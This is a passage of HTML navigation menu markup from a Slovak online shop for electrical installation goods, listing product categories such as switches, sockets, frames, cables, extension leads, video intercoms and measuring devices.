                                        <a href="/2-ramceky-2/" data-testid="headerMenuItem" role="menuitem">
                                            2-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-1860" role="none">
                                        <a href="/3-ramceky-2/" data-testid="headerMenuItem" role="menuitem">
                                            3-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-1863" role="none">
                                        <a href="/4-ramceky-2/" data-testid="headerMenuItem" role="menuitem">
                                            4-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-1866" role="none">
                                        <a href="/5-ramceky-2/" data-testid="headerMenuItem" role="menuitem">
                                            5-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-1869" role="none">
                                        <a href="/zasuvky-2/" data-testid="headerMenuItem" role="menuitem">
                                            Zásuvky</a>,                                    </li>
                                                                    <li class="menu-item-1875" role="none">
                                        <a href="/tv-zasuvky-2/" data-testid="headerMenuItem" role="menuitem">
                                            TV zásuvky </a>,                                    </li>
                                                                    <li class="menu-item-1878" role="none">
                                        <a href="/datove-zasuvky-rj45/" data-testid="headerMenuItem" role="menuitem">
                                            Dátové zásuvky RJ45</a>,                                    </li>
                                                                    <li class="menu-item-1881" role="none">
                                        <a href="/telefonne-zasuvky-rj11-2/" data-testid="headerMenuItem" role="menuitem">
                                            Telefónne zásuvky RJ11</a>,                                    </li>
                                                                    <li class="menu-item-1884" role="none">
                                        <a href="/krabice-2/" data-testid="headerMenuItem" role="menuitem">
                                            Krabice</a>,                                    </li>
                                                                    <li class="menu-item-1887" role="none">
                                        <a href="/zaluziove-ovladace-2/" data-testid="headerMenuItem" role="menuitem">
                                            Žalúziové ovládače</a>,                                    </li>
                                                                    <li class="menu-item-1890" role="none">
                                        <a href="/stmievace-3/" data-testid="headerMenuItem" role="menuitem">
                                            Stmievače</a>,                                    </li>
                                                                    <li class="menu-item-1893" role="none">
                                        <a href="/audio-zasuvky-2/" data-testid="headerMenuItem" role="menuitem">
                                            Audio zásuvky</a>,                                    </li>
                                                                    <li class="menu-item-1899" role="none">
                                        <a href="/termostaty-2/" data-testid="headerMenuItem" role="menuitem">
                                            Termostaty</a>,                                    </li>
                                                                    <li class="menu-item-1902" role="none">
                                        <a href="/pohybove-spinace-2/" data-testid="headerMenuItem" role="menuitem">
                                            Pohybové spínače</a>,                                    </li>
                                                                    <li class="menu-item-1905" role="none">
                                        <a href="/ip44-vodeodolne/" data-testid="headerMenuItem" role="menuitem">
                                            IP44 - vodeodolné</a>,                                    </li>
                                                                    <li class="menu-item-1908" role="none">
                                        <a href="/tlacitka-2/" data-testid="headerMenuItem" role="menuitem">
                                            Tlačítka</a>,                                    </li>
                                                                    <li class="menu-item-1914" role="none">
                                        <a href="/usb-zasuvky/" data-testid="headerMenuItem" role="menuitem">
                                            USB - zásuvky</a>,                                    </li>
                                                                    <li class="menu-item-1917" role="none">
                                        <a href="/zaslepky/" data-testid="headerMenuItem" role="menuitem">
                                            Záslepky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2157 has-third-level" role="none"><a href="/valena/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/valena.jpg" fetchpriority="low" /></a><div><a href="/valena/" data-testid="headerMenuItem" role="menuitem"><span>Legrand VALENA</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2160" role="none">
                                        <a href="/vypinac-c-1-5/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.1 </a>,                                    </li>
                                                                    <li class="menu-item-2163" role="none">
                                        <a href="/vypinac-c-5-5/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.5</a>,                                    </li>
                                                                    <li class="menu-item-2166" role="none">
                                        <a href="/vypinac-c-5b-5/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.5b</a>,                                    </li>
                                                                    <li class="menu-item-2169" role="none">
                                        <a href="/vypinac-c-6-5/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.6</a>,                                    </li>
                                                                    <li class="menu-item-2172" role="none">
                                        <a href="/vypinac-c-7-5/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.7</a>,                                    </li>
                                                                    <li class="menu-item-2175" role="none">
                                        <a href="/zasuvky-5/" data-testid="headerMenuItem" role="menuitem">
                                            Zásuvky</a>,                                    </li>
                                                                    <li class="menu-item-2178" role="none">
                                        <a href="/1-ramceky-5/" data-testid="headerMenuItem" role="menuitem">
                                            1-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-2181" role="none">
                                        <a href="/2-ramceky-5/" data-testid="headerMenuItem" role="menuitem">
                                            2-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-2184" role="none">
                                        <a href="/3-ramceky-5/" data-testid="headerMenuItem" role="menuitem">
                                            3-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-2187" role="none">
                                        <a href="/4-ramceky-5/" data-testid="headerMenuItem" role="menuitem">
                                            4-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-2190" role="none">
                                        <a href="/5-ramceky-5/" data-testid="headerMenuItem" role="menuitem">
                                            5-Rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-2193" role="none">
                                        <a href="/datove-zasuvky-rj45-4/" data-testid="headerMenuItem" role="menuitem">
                                            Dátové zásuvky RJ45</a>,                                    </li>
                                                                    <li class="menu-item-2196" role="none">
                                        <a href="/telefonne-zasuvky-rj11-5/" data-testid="headerMenuItem" role="menuitem">
                                            Telefónne zásuvky RJ11</a>,                                    </li>
                                                                    <li class="menu-item-2199" role="none">
                                        <a href="/zaluziove-ovladace-5/" data-testid="headerMenuItem" role="menuitem">
                                            Žalúziové ovládače</a>,                                    </li>
                                                                    <li class="menu-item-2202" role="none">
                                        <a href="/stmievace-5/" data-testid="headerMenuItem" role="menuitem">
                                            Stmievače</a>,                                    </li>
                                                                    <li class="menu-item-2205" role="none">
                                        <a href="/ip44-vypinace-2/" data-testid="headerMenuItem" role="menuitem">
                                            IP44 - vodeodolné</a>,                                    </li>
                                                                    <li class="menu-item-2208" role="none">
                                        <a href="/usb-zasuvky-3/" data-testid="headerMenuItem" role="menuitem">
                                            USB - zásuvky</a>,                                    </li>
                                                                    <li class="menu-item-2211" role="none">
                                        <a href="/senzorove-spinace/" data-testid="headerMenuItem" role="menuitem">
                                            Senzorové spínače</a>,                                    </li>
                                                                    <li class="menu-item-2214" role="none">
                                        <a href="/krabice-4/" data-testid="headerMenuItem" role="menuitem">
                                            Krabice </a>,                                    </li>
                                                                    <li class="menu-item-2217" role="none">
                                        <a href="/tlacitka-4/" data-testid="headerMenuItem" role="menuitem">
                                            Tlačítka</a>,                                    </li>
                                                                    <li class="menu-item-2220" role="none">
                                        <a href="/tv-zasuvky-5/" data-testid="headerMenuItem" role="menuitem">
                                            TV zásuvky </a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1758 has-third-level" role="none"><a href="/solight/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/unnamed.jpg" fetchpriority="low" /></a><div><a href="/solight/" data-testid="headerMenuItem" role="menuitem"><span>Solight</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1177" role="none">
                                        <a href="/slim/" data-testid="headerMenuItem" role="menuitem">
                                            Slim</a>,                                    </li>
                                                                    <li class="menu-item-1006" role="none">
                                        <a href="/vypinace-do-vlhka/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínače do vlhka</a>,                                    </li>
                                                                    <li class="menu-item-1105" role="none">
                                        <a href="/zasuvky-na-dialkove-ovladanie/" data-testid="headerMenuItem" role="menuitem">
                                            Zásuvky na diaľkové ovládanie</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-6063" role="none"><a href="/sedna-design/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/sedna-design-antracit-antracit.png" fetchpriority="low" /></a><div><a href="/sedna-design/" data-testid="headerMenuItem" role="menuitem"><span>SEDNA DESIGN</span></a>
                        </div></li><li class="menu-item-6345" role="none"><a href="/mureva-styl-ip55/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/mureva_1-z__suvka_mur35031_antracit.jpg" fetchpriority="low" /></a><div><a href="/mureva-styl-ip55/" data-testid="headerMenuItem" role="menuitem"><span>Mureva Styl IP55</span></a>
                        </div></li><li class="menu-item-1021 has-third-level" role="none"><a href="/legrand/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/logo.png" fetchpriority="low" /></a><div><a href="/legrand/" data-testid="headerMenuItem" role="menuitem"><span>Legrand</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1755" role="none">
                                        <a href="/legrand-2/" data-testid="headerMenuItem" role="menuitem">
                                            LEGRAND</a>,                                    </li>
                                                                    <li class="menu-item-2001" role="none">
                                        <a href="/allure/" data-testid="headerMenuItem" role="menuitem">
                                            Legrand CELIANE</a>,                                    </li>
                                                                    <li class="menu-item-7918" role="none">
                                        <a href="/valena-life/" data-testid="headerMenuItem" role="menuitem">
                                            Valena life</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
<li class="menu-item-1672 ext" role="none"><a href="/videovratnik/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Videovrátnik</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Videovrátnik" tabindex="-1" role="menu"><li class="menu-item-1675 has-third-level" role="none"><a href="/videovratnik-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/legrand)-1.jpg" fetchpriority="low" /></a><div><a href="/videovratnik-2/" data-testid="headerMenuItem" role="menuitem"><span>Videovrátnik</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1678" role="none">
                                        <a href="/wifi-videotelefony/" data-testid="headerMenuItem" role="menuitem">
                                            Videotelefóny </a>,                                    </li>
                                                                    <li class="menu-item-1684" role="none">
                                        <a href="/video-telefony-2/" data-testid="headerMenuItem" role="menuitem">
                                            Videotelefóny </a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1690" role="none"><a href="/audio-telefony/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/classe_100_handsfree_audio_sada_(s_vonkaj__ou_jednotkou_linea_3000).jpg" fetchpriority="low" /></a><div><a href="/audio-telefony/" data-testid="headerMenuItem" role="menuitem"><span>Audio telefony</span></a>
                        </div></li></ul></li>
<li class="menu-item-991 ext" role="none"><a href="/elektroinstalacny-material/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Elektroinštalačný materiál</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Elektroinštalačný materiál" tabindex="-1" role="menu"><li class="menu-item-7810" role="none"><a href="/senzory/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/senzor-1.jpg" fetchpriority="low" /></a><div><a href="/senzory/" data-testid="headerMenuItem" role="menuitem"><span>Senzory</span></a>
                        </div></li><li class="menu-item-6582" role="none"><a href="/ventilatory-4/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/ventilator-axialny-solight-av01.jpg" fetchpriority="low" /></a><div><a href="/ventilatory-4/" data-testid="headerMenuItem" role="menuitem"><span>Ventilátory</span></a>
                        </div></li><li class="menu-item-7525 has-third-level" role="none"><a href="/predlzovacie-privody/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/prelzovacky.jpg" fetchpriority="low" /></a><div><a href="/predlzovacie-privody/" data-testid="headerMenuItem" role="menuitem"><span>Predlžovacie prívody</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-7528" role="none">
                                        <a href="/na-bubne-3/" data-testid="headerMenuItem" role="menuitem">
                                            Na bubne</a>,                                    </li>
                                                                    <li class="menu-item-7531" role="none">
                                        <a href="/viac-zasuvkove-3/" data-testid="headerMenuItem" role="menuitem">
                                            Viac zásuvkové</a>,                                    </li>
                                                                    <li class="menu-item-7534" role="none">
                                        <a href="/ostatne-3/" data-testid="headerMenuItem" role="menuitem">
                                            Ostatné</a>,                                    </li>
                                                                    <li class="menu-item-7537" role="none">
                                        <a href="/jedno-zasuvkove-3/" data-testid="headerMenuItem" role="menuitem">
                                            Jedno zásuvkové</a>,                                    </li>
                                                                    <li class="menu-item-7546" role="none">
                                        <a href="/viacnasobne-zasuvky-4/" data-testid="headerMenuItem" role="menuitem">
                                            Viacnásobné zásuvky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2247" role="none"><a href="/kamery-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/08810341.jpg" fetchpriority="low" /></a><div><a href="/kamery-2/" data-testid="headerMenuItem" role="menuitem"><span>Kamery</span></a>
                        </div></li><li class="menu-item-5394" role="none"><a href="/spojovacie-vidlice-a-zasuvky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/5536.jpg" fetchpriority="low" /></a><div><a href="/spojovacie-vidlice-a-zasuvky/" data-testid="headerMenuItem" role="menuitem"><span>Spojovacie vidlice a zásuvky</span></a>
                        </div></li><li class="menu-item-994 has-third-level" role="none"><a href="/izolacny-material/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/9136_solight-izolacna-paska--25mm-x-0-13mm-x-10m--cierna.jpg" fetchpriority="low" /></a><div><a href="/izolacny-material/" data-testid="headerMenuItem" role="menuitem"><span>Izolačný materiál</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-997" role="none">
                                        <a href="/viazacie-pasky/" data-testid="headerMenuItem" role="menuitem">
                                            Viazacie pásky</a>,                                    </li>
                                                                    <li class="menu-item-1012" role="none">
                                        <a href="/izolacne-pasky/" data-testid="headerMenuItem" role="menuitem">
                                            izolačné pásky</a>,                                    </li>
                                                                    <li class="menu-item-1669" role="none">
                                        <a href="/kablove-prichytky/" data-testid="headerMenuItem" role="menuitem">
                                            Káblové príchytky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1009 has-third-level" role="none"><a href="/rozbocovace/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/9415_solight-rozbocka--2-5a-2x-10a--biela.jpg" fetchpriority="low" /></a><div><a href="/rozbocovace/" data-testid="headerMenuItem" role="menuitem"><span>Rozbočovače</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-3123" role="none">
                                        <a href="/rozbocovace-powercube/" data-testid="headerMenuItem" role="menuitem">
                                            Rozbočovače PowerCube</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1015 has-third-level" role="none"><a href="/kable/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/kable-pevne-do-1kv.png" fetchpriority="low" /></a><div><a href="/kable/" data-testid="headerMenuItem" role="menuitem"><span>Káble</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1588" role="none">
                                        <a href="/cyky/" data-testid="headerMenuItem" role="menuitem">
                                            CYKY káble</a>,                                    </li>
                                                                    <li class="menu-item-1597" role="none">
                                        <a href="/cysy-h05vv-f/" data-testid="headerMenuItem" role="menuitem">
                                            CYSY - H05VV-F</a>,                                    </li>
                                                                    <li class="menu-item-1612" role="none">
                                        <a href="/ayky/" data-testid="headerMenuItem" role="menuitem">
                                            AYKY</a>,                                    </li>
                                                                    <li class="menu-item-1615" role="none">
                                        <a href="/cgsg-gumene/" data-testid="headerMenuItem" role="menuitem">
                                            Gumené káble</a>,                                    </li>
                                                                    <li class="menu-item-1600" role="none">
                                        <a href="/cyly-h03vv-f/" data-testid="headerMenuItem" role="menuitem">
                                            CYLY - H03VV-F</a>,                                    </li>
                                                                    <li class="menu-item-1624" role="none">
                                        <a href="/cya-h05v-k/" data-testid="headerMenuItem" role="menuitem">
                                            CYA - H05V-K   </a>,                                    </li>
                                                                    <li class="menu-item-2133" role="none">
                                        <a href="/hdmi-kable/" data-testid="headerMenuItem" role="menuitem">
                                            HDMI káble</a>,                                    </li>
                                                                    <li class="menu-item-1618" role="none">
                                        <a href="/oznamovacie-kable/" data-testid="headerMenuItem" role="menuitem">
                                            Oznamovacie káble</a>,                                    </li>
                                                                    <li class="menu-item-1609" role="none">
                                        <a href="/nehorlave-kable/" data-testid="headerMenuItem" role="menuitem">
                                            Nehorľavé káble </a>,                                    </li>
                                                                    <li class="menu-item-1603" role="none">
                                        <a href="/datove-kable/" data-testid="headerMenuItem" role="menuitem">
                                            Dátové káble</a>,                                    </li>
                                                                    <li class="menu-item-1621" role="none">
                                        <a href="/cy/" data-testid="headerMenuItem" role="menuitem">
                                            CY - H07V-U</a>,                                    </li>
                                                                    <li class="menu-item-1591" role="none">
                                        <a href="/cykylo/" data-testid="headerMenuItem" role="menuitem">
                                            CYKYLo</a>,                                    </li>
                                                                    <li class="menu-item-1018" role="none">
                                        <a href="/koaxialne-kable/" data-testid="headerMenuItem" role="menuitem">
                                            Koaxiálne káble</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1024 has-third-level" role="none"><a href="/priemyselne-vidlice-a-zasuvky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/9337_solight-vidlica-priama--5-polova--400v-16a--ip44.jpg" fetchpriority="low" /></a><div><a href="/priemyselne-vidlice-a-zasuvky/" data-testid="headerMenuItem" role="menuitem"><span>Priemyselné vidlice a zásuvky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-5061" role="none">
                                        <a href="/priemyselne-rozbocovace/" data-testid="headerMenuItem" role="menuitem">
                                            Priemyselné rozbočovače</a>,                                    </li>
                                                                    <li class="menu-item-5028" role="none">
                                        <a href="/zasuvkova-rozvodnica-s-ochrannymi-pristrojmi/" data-testid="headerMenuItem" role="menuitem">
                                            Zásuvková rozvodnica s ochrannými prístrojmi</a>,                                    </li>
                                                                    <li class="menu-item-5025" role="none">
                                        <a href="/zasuvkove-rozvodnice-ochrannymi-pristrojmi/" data-testid="headerMenuItem" role="menuitem">
                                            Zásuvkové rozvodnice  bez ochranných prístrojov</a>,                                    </li>
                                                                    <li class="menu-item-5130" role="none">
                                        <a href="/spojovaci-trojnasobny-rozbocovac/" data-testid="headerMenuItem" role="menuitem">
                                            Spojovací trojnásobný rozbočovač</a>,                                    </li>
                                                                    <li class="menu-item-5127" role="none">
                                        <a href="/spojovacie-vidlice-a-zasuvky-3/" data-testid="headerMenuItem" role="menuitem">
                                            Spojovacie vidlice a zásuvky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-4632" role="none"><a href="/klimatizacie-ventilatory/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/18340_11785-goodline-fs-40a-stojanovy-ventilator_(1).png" fetchpriority="low" /></a><div><a href="/klimatizacie-ventilatory/" data-testid="headerMenuItem" role="menuitem"><span>Klimatizácie - Ventilátory</span></a>
                        </div></li><li class="menu-item-1030 has-third-level" role="none"><a href="/predlzovacie-kable/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/ddad.jpg" fetchpriority="low" /></a><div><a href="/predlzovacie-kable/" data-testid="headerMenuItem" role="menuitem"><span>predlžovací kábel</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1033" role="none">
                                        <a href="/na-bubne/" data-testid="headerMenuItem" role="menuitem">
                                            Na bubne</a>,                                    </li>
                                                                    <li class="menu-item-1039" role="none">
                                        <a href="/viac-zasuvkove/" data-testid="headerMenuItem" role="menuitem">
                                            Viac zásuvkové</a>,                                    </li>
                                                                    <li class="menu-item-1045" role="none">
                                        <a href="/ostatne/" data-testid="headerMenuItem" role="menuitem">
                                            Ostatné</a>,                                    </li>
                                                                    <li class="menu-item-1048" role="none">
                                        <a href="/jedno-zasuvkove/" data-testid="headerMenuItem" role="menuitem">
                                            Jedno zásuvkové</a>,                                    </li>
                                                                    <li class="menu-item-1123" role="none">
                                        <a href="/viacnasobne-zasuvky-3/" data-testid="headerMenuItem" role="menuitem">
                                            Viacnásobné zásuvky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1036" role="none"><a href="/flexo-snury/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/9496_solight-flexo-snura--2x-0-75mm2--cierna--plocha--2m.jpg" fetchpriority="low" /></a><div><a href="/flexo-snury/" data-testid="headerMenuItem" role="menuitem"><span>Flexo šnúry</span></a>
                        </div></li><li class="menu-item-1066" role="none"><a href="/zabezpecovacia-technika/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/8632_solight-detektor-spalin-co--85db--biely.jpg" fetchpriority="low" /></a><div><a href="/zabezpecovacia-technika/" data-testid="headerMenuItem" role="menuitem"><span>Zabezpečovacia technika</span></a>
                        </div></li><li class="menu-item-1072" role="none"><a href="/bezdrotove-zvonceky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/8680_solight-bezdrotovy-zvoncek--do-zasuvky--120m--cierny.jpg" fetchpriority="low" /></a><div><a href="/bezdrotove-zvonceky/" data-testid="headerMenuItem" role="menuitem"><span>Bezdrôtové zvončeky</span></a>
                        </div></li><li class="menu-item-1075 has-third-level" role="none"><a href="/meracia-technika/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/9859_solight-teplomer--teplota--velky-displej--datum--cas--biely.jpg" fetchpriority="low" /></a><div><a href="/meracia-technika/" data-testid="headerMenuItem" role="menuitem"><span>Meracia technika</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1078" role="none">
                                        <a href="/alkohol-testery/" data-testid="headerMenuItem" role="menuitem">
                                            Alkohol testery</a>,                                    </li>
                                                                    <li class="menu-item-1093" role="none">
                                        <a href="/laserove-merace-vzdialenosti/" data-testid="headerMenuItem" role="menuitem">
                                            Laserové merače vzdialenosti</a>,                                    </li>
                                                                    <li class="menu-item-1102" role="none">
                                        <a href="/merace-spotreby/" data-testid="headerMenuItem" role="menuitem">
                                            Merače spotreby</a>,                                    </li>
                                                                    <li class="menu-item-1117" role="none">
                                        <a href="/infracervene-teplomery/" data-testid="headerMenuItem" role="menuitem">
                                            Infračervené teplomery</a>,                                    </li>
                                                                    <li class="menu-item-1120" role="none">
